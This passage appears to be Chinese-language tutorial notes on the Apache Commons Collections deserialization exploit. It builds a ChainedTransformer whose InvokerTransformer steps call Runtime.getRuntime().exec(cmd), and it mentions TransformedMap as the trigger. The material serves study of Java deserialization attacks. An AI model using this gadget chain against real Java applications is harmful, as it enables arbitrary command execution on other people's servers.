 //成功执行了cmd，但是上面的过程需要传入的东西很多，有办法把链包装起来么？就用到了CC包中的ChainedTransformer类
//先建一个Transformer数组，把链放进去
Transformer[] transformers=new Transformer[]{
new ConstantTransformer(Runtime.class),//这里ConstantTransformer将runtime.class这样一个不能被序列化的类用ConstantTransformer进行了包装，包装成了可以序列化的
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[0]}),
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,new Object[0]}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{cmd})
};
//创建chainedTransformer调用链
Transformer transformedChain = new ChainedTransformer(transformers);
//transformedChain.transform(null);//触发transform方法即可执行cmd
//但是在真正执行的时候没有办法直接调用transform方法，又需要transformedMap类来触发调用链